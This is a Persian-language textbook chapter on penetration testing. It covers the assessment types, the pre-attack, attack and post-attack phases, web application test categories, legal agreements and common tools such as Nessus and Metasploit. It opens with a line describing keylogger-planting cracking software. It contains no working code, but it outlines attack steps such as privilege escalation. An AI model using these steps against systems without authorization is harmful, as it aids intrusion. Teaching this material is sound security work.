Lantern Magic، نرمافزاري براي شكستن كليد برنامههايي است كه از الگوريتمهاي قوي استفاده ميكنند. اين برنامه، ويروسي را وارد كامپيوتر ميكند كه به عنوان keylogger عمل ميكند و كليدهاي فشرده شده توسط كاربر را ثبت مي كند.

# فصل پانزدهم

# روشهاي تست نفوذ







تست نفوذ، حمله هكر براي گرفتن دسترسي به شبكه يا سيستمهاي يك سازمان را شبيه سازي ميكند. هدف از تست نفوذ، بررسي پيادهسازي و سياست امنيتي يك سازمان است: اساسا براي مشاهده اينكه آيا سازمان، معيارهاي امنيتي كه در سياست امنيتي مشخص كرده است را به درستي پيادهسازي كرده يا .نه

هكري كه قصد دارد به شبكه يك سازمان دسترسي پيدا كند، با شخصي كه عمل تست نفوذ ( tester Pen ( را انجام ميدهد و از دانش خود جهت افزايش امنيت شبكه سازمان بدون ايجاد خطر استفاده ميكند، متفاوت است .



## ارزيابيهاي امنيتي

Pen tester، وضعيت امنيتي سازمان را مورد ارزيابي قرار ميدهد تا نتايج حمله واقعي يک هكر را آشكار كند. ارزيابيهاي امنيتي، ميتوانند به عنوان بررسيهاي امنيتي، ارزيابي آسيب پذيري، يا تست نفوذ دسته بندي شوند. هر ارزيابي امنيتي، مستلزم اين است كه افرادي كه ارزيابي را انجام ميدهند، مهارتهاي مختلفي داشته باشند .

بازرسي امنيتي و ارزيابي آسيب پذيري، شبكههاي IP و سيستمها را جهت يافتن مشكلات امنيتي شناخته شده اسكن ميكنند. آنها اين كار را با ابزارهايي كه براي شناسايي سيستمهاي فعال، كاربران، و سيستم عاملها و برنامهها هستند انجام ميدهند .

ارزيابي آسيب پذيري يا امنيتي، تنها آسيب پذيريهاي بالقوه را شناسايي ميكنند در حاليكه تست نفوذ در واقع براي دسترسي به شبكه است. مثالي از ارزيابي امنيتي، بررسي درب ورودي است كه اگر باز باشد آيا كسي ميتواند دسترسي غير مجاز پيدا كند يا نه. در تست نفوذ، تلاش ميشود تا درب باز شود تا نتايج آن رويت شود. تست نفوذ، شاخص خوبي از ضعفهاي شبكه يا سيستمها است اما بسيار تهاجمي است و بنابراين، احتمال تخريب سرويسهاي شبكه وجود دارد .



روشهاي تست نفوذ

دو نوع ارزيابي امنيتي وجود دارد: ارزيابي خارجي و داخلي. ارزيابي خارجي، اطلاعات عمومي قابل دسترس را بررسي ميكند، اسكن شبكه را انجام ميدهد و اكسپلويتها را از محيط خارج از شبكه، و معمولا از طريق اينترنت اجرا ميكند. ارزيابي داخلي، از داخل شبكه سازمان اتفاق ميافتد اما تست كننده به عنوان كارمند كه مقدار كمي به شبكه دسترسي دارد، يا هكر كلاه سياهي كه هيچ دانشي از محيط ندارد، عمل ميكند .

معمولا تست نفوذ جعبه سياه، ريسك بالايي دارند. تيم، بايد برنامه هماهنگي را براي استفاده بهينه از منابع و زمان طراحي كنند .

اگر شما دانش و تجربه كافي براي انجام تست نفوذ نداريد، ميتوانيد آن را outsource كنيد. سازماني كه شرايط ارزيابي را مشخص ميكند بايد محدوده ارزيابي را مشخص كند. يعني چيزهايي كه بايد و نبايد تست شوند را بايد مشخص كند. براي مثال، ممكن است مقرر شود كه تنها 10 سيستم از DMZ مورد ارزيابي قرار گيرد. در محدوده كاري، بايد SLA تعريف شود تا عملياتي كه در زمان مختل شدن سرويس بايد انجام شوند، تعيين شوند .

**نست نفوذ هم می تواند از داخل سایت یا از راه دور انحام شود. در ارزیابی از راه دور، یک هکر واقعی شبیه سازی می شود و ممکن است بعضی از موارد داخلی تست نشوند. در حمله از داخل سایت، برخی از نهدیدات خارجی نادیده گرفته می شود و رفتار هکر بصورت واقعی شبیه سازی نمی شود.** 

ارزيابي امنيتي يا تست نفوذ، ميتواند بصورت دستي و با ابزارهاي رايگان مختلف انجام شود. ديدگاه ديگر اين است كه از ابزارهاي گران قيمت اتوماتيك استفاده شود. گاهي اوقات، ارزيابي وضعيت امنيتي با استفاده از تست دستي، نسبت به استفاده از ابزارهاي اتوماتيك، گزينه بهتري است. ديدگاه اتوماتيك، سريعتر و راحتتر است اما ممكن است برخي از بازرسيها انجام نشوند در حاليكه، در روش دستي، نياز به برنامهريزي، زمانبندي، و مستند سازي با صبر و حوصله دارد .

مراحل تست نفوذ

تست نفوذ شامل سه مرحله است :

- مرحله پيش از حمله ( attack-pre(
	- مرحله حمله ( attack(
- $(post-attack)$  مرحله پس از حمله ( post-attack



مرحله پيش از حمله، شامل شناسايي يا جمعآوري داده است. اين اولين مرحله براي تست نفوذ است. جمعآوري دادهها از طريق Whois، DNS، و اسكن شبكه ميتواند به شما در يافتن هدفي كه داراي اطلاعات با ارزشي است كمك كند (بدون در نظر گرفتن سيستم عامل و برنامههاي در حال اجرا بر روي سيستم). تست نفوذ شامل استفاده از نام دامنه يا IP در Whois براي پيدا كردن اطلاعات تماس اشخاص، و اطلاعات سيستمها است كه بعدا ميتواند براي ايجاد دياگرام جزئي از شبكه و شناسايي هدف كمك كند. شما بايد دستگاههاي فيلترينگ شبكه را تست كنيد تا ترافيك قانوني، پروكسي سرورها، و ... را شناسايي كنيد و نصب پيش فرض فايروالها را بررسي كنيد تا مطمئن شويد كه نامهاي كاربري و پسوردهاي پيش فرض، غير فعال شدهاند يا تغيير كردهاند و نيز اجازه دسترسي از راه دور وجود ندارد . پس اطلاعاتي كه در اين مرحله بدست ميآيند عبارتند از :

- مكان فيزيكي و منطقي سازمان
	- ارتباطات آنالوگ

Ξ

- ها اطلاعات تماس
- اطلاعات درباره سازمانهاي ديگر
- اطلاعات ديگري كه براي هك مفيد هستند

مرحله بعدي، حمله است. در اين مرحله، ابزارها ممكن است تخريبي (exploitive (يا واكنشي (responsive ( باشند. اين ابزارها توسط هكرهاي حرفهاي براي مانيتور و تست كردن امنيت سيستمها و شبكه استفاده ميشوند. فعاليتهاي زير جز مراحل حمله هستند ولي فقط به اين موارد محدود نميشود :



نفوذ به محيط (**perimeter** : (شامل بررسي گزارشات خطا، كنترلهاي دسترسي (ACL ( و فيلترينگ پروتكلها با استفاده از برخي پروتكلها از قبيل SSH، FTP، و Telnet است. همچنين تست كننده بايد حملات buffer



overflow، injection SQL، DoS و ... را نيز تست كند . علاوه بر اين، براي تست نرمافزار، شما بايد براي تست وب اپليكشنهاي داخلي، و پيكربنديهاي وايرلس، زمان صرف كنيد براي اينكه، امروزه، تهديد داخلي بزرگترين تهديد امنيتي است .

تست برنامههاي تحت وب: برخي از تستهايي كه براي اين منظور استفاده مي شوند عبارتند از:

- LDAP ،SQL injection ،script injection ،OS command injection شامل :**Input Validation** .cross site scripting و ،injection
	- **Sanitization Output**: شامل وارد كردن كاراكترهاي مخصوص و بررسي خطاهايي كه برنامه ميدهد.
- **Control Access**: دسترسي به اينترفيسهاي مديريتي را بررسي ميكند و دادهها را به فيلدهاي فرمها ارسال مي كند، اسكريپتهاي سمت كلاينت را تغيير مي دهد و ...
- format و ،heap overflow ،stack overflow تستهاي شامل :**Checking for Buffer Overflow** .است string overflow
- **Service of Denial**: تست حملات DoS با روشهايي از قبيل ورودي ناقص، قفل برنامه به خاطر بار ترافيكي زياد، درخواستهاي تراكنش، يا درخواستهاي زياد به برنامه انجام ميشود.
- **Checking Compnent**: كنترلهاي امنيتي روي مولفههاي وب سرورها، را تست ميكند كه ممكن است آسيب پذير بودن برنامه تحت وب را نشان دهد.
- **Check Confidentiality**: براي برنامههايي كه از پروتكلها و رمزگذاري امن استفاده ميكنند، اشتباهاتي كه در استفاده از الگوريتم ضعيف يا مكانيزم مبادله، صورت ميگيرد را بررسي ميكند.
- **Management Session**: شامل بررسي صحت توكنهاي نشست، طول توكنها، و انقضاي توكنهاي نشست در انتقال از منابع SSL به غير SSL، و وجود توكنهاي نشست در history يا cashe مرورگر است.

بدست آوردن هدف: اين مجموعه از فعاليتها، بسيار تهاجميتر از اسكن آسيب پذيري هستند. شما ميتوانيد از يك ابزار اتوماتيك اكسپلويت مثل IMPACT CORE، يا از طريق اطلاعاتي كه ار طريق مهندسي اجتماعي بدست ميآوريد استفاده كنيد. همچنين بايد الزام به اجراي سياست امنيتي، شكستن پسورد به روش brute-force، يا ابزارهاي گرفتن دسترسي را تست كنيد .

افزايش دسترسي: زمانيكه اكانت كاربر درخواست مي شود، تست كننده مي تواند سعي كند كه دسترسي بيشتري به سيستم يا شبكه را به آن دهد. بسياري از ابزارهاي هك، ميتوانند از آسيب پذيريهاي سيستم براي اكسپلويت كردن و ايجاد حساب كاربري جديد با دسترسي administrator استفاده كنند .



ا**جر**ا: آخرين مرحله است. مهارت هک شما با افزايش سطح دسترسي بر روي يک سيستم يا شبکه با در نظر گرفتن عدم توقف فرآيندهاي تجاري، به چالش كشيده مي شود. نشانه گذاري كردن (leaving a mark)، نشان مي دهد كه شما ميتوانستيد دسترسي بيشتري به منابع پيدا كنيد. بسياري از شركتها، نميخواهند كه شما اينكار را انجام دهيد يا كدهاي مورد دلخواه خود را اجرا كنيد. بنابراين، اين قبيل محدوديتها وجود دارند و پيش از انجام تست، عنوان ميشوند .

مرحله پس از حمله، شامل بازيابي سيستم به پيكربنديهاي پيش از حمله است كه شامل پاک كردن فايلها، حذف وروديهاي رجيستري، پاك كردن تمام ابزارها و اكسپلويتها از سيستمهاي تست شده، و پاك كردن ارتباطات است .

نهايتا، شما تمام نتايج را تحليل ميكنيد و آن را در قالب گزارشي كامل به مديريت ارائه ميدهيد. اين گزارش شامل اهداف شما، مشاهدات شما، تمام فعاليتهاي صورت گرفته، و نتايج اين فعاليتها است و ممكن است شامل روشهايي براي برطرف كردن آسيب پذيريها باشد .

## چارچوب قانوني تست نفوذ

شخصي كه تست نفوذ را انجام ميدهد، بايد از مسائل قانوني هك يك شبكه آگاه باشد حتي هك قانونمند. مستنداتي كه يك هكر قانونمند با مشتري براي انجام تست نفوذ امضا كند، به شرح زير هستند :

- محدوده كاري، براي تعيين اينكه چه چيزي بايد تست شود
- توافق نامه عدم افشاي اطلاعات (NDA(، در شرايطي كه تست كننده، اطلاعات محرمانه را ببيند
	- تعهد، به اينكه هكر قانونمند، از انجام عمليات خرابكارانه خودداري خواهد كرد

## ابزارهاي خودكار تست نفوذ

نتايج تحقيقاتي كه در زمينه ابزارهاي تست نفوذ در سال 2006 انجام شده است، ده ابزار زير را به عنوان بهترين ابزارهاي تست نفوذ معرفي كردهاند:

**Nessus**: اين نرمافزار اسكن آسيب پذيري شبكه است كه بيش از 11000 پلاگين دارد. اين نرمافزار، داراي بررسيهاي امنيتي لوكال و راه دور، معماري كلاينت/سرور با رابط گرافيكي GTK، و زبان اسكريپتي براي نوشتن پلاگينهاي مورد دلخواه است .



**LANguard GFI**: اين يك اسكنر تجاري براي امنيت شبكه براي سيستم عامل ويندوز است. اين نرمافزار، شبكههاي IP را اسكن ميكند تا ماشينهاي در حال اجرا را شناسايي كند. اين نرمافزار ميتواند سيستم عامل كامپيوترها، برنامههاي در حال اجراي سيستمها، سرويس پك نصب شده بر روي سيستم عامل، patchهاي نصب نشده و ... را كشف كند .

**Retina**: يك اسكنر تجاري آسيب پذيري است. همانند Nessus، اين برنامه نيز تمام سيستمهاي يك شبكه را اسكن مي كند و تمام آسيب پذيريهاي كشف شده را گزارش مي دهد.

**IMPACT CORE**: محصولي براي خودكارسازي فرآيند تست نفوذ است كه به عنوان قدرتمندترين ابزار اكسپلويت مطرح ميشود (اين محصول بسيار گران است). اين محصول داراي پايگاه داده بسيار بزرگ و آپديت است كه اكسپلويتهاي حرفهاي را داراست .

**Scanner Internet ISS** : يك ابزار ارزيابي آسيب پذيري در سطح اپليكشن است. اسكنر اينترنت ميتواند بيش از ۱۳۰۰ نوع دستگاه شبكه از قبيل كامپيوترهاي روميزي، سرورها، روترها، سوئيچها، فايروالها، دستگاههاي امنيتي، و ... را شناسايي كند.

**Scan-X** : يك اسكنر شبكه است كه بصورت چند نخي عمليات اسكن آسيب پذيري را انجام ميدهد. اين ابزار ميتواند نوع سرويسها، نوع سيستم عاملهاي راه دور و نسخه آنها، و username و پسوردهاي ضعيف را كشف كند . **SARA**: ابزار ارزيابي آسيب پذيري است كه از اسكنر SATAN مشتق شده است. آپديتهاي آن دو بار در ماه منتشر می شود.



**QualysGuard** : يك اسكنر آسيب پذيري تحت وب است. كاربران ميتوانند از طريق اينترفيس وب به آن وصل شوند. اين ابزار، بيش از 5000 آسيب پذيري را چك ميكند .

**SAINT**: ابزاري تجاري براي ارزيابي آسيب پذيري است .



**MBSA**: محصول مايكروسافت است كه با ديگر محصولات مايكروسافت سازگاري دارد.MBSA به طور متوسط هر هفته، 3 ميليون كامپيوتر را اسكن ميكند .

علاوه بر اين ليست، شما بايد با ابزارهاي ديگر اكسپلويت آشنا باشيد :

**Framework Metasploit**: نرمافزار اپن سورس براي ايجاد، تست، و استفاده از اكسپلويت است .

**Canvas**: ابزار تجاري استفاده از آسيب پذيري است كه شامل بيش از 150 اكسپلويت است.

موارد قابل ارائه در تست نفوذ

اصليترين مورد قابل ارائه در پايان تست نفوذ، گزارش تست نفوذ است. اين گزارش بايد شامل موارد زير باشد :

- ليست يافتههاي شما، به ترتيب پرخطرترين ريسك
	- تحليل يافتههاي شما
	- نتايج يا توضيح يافتههاي شما
	- معيارهاي رفع مشكل براي يافتههاي شما
- فايلهاي لاگ ابزارها كه مدركي بر يافتههاي شماست
	- خلاصه اجرايي از وضعيت امنيتي سازمان
		- نام تست كننده و تاريخ انجام تست
	- هر يافته مثبت يا پيادهسازي امنيتي خوب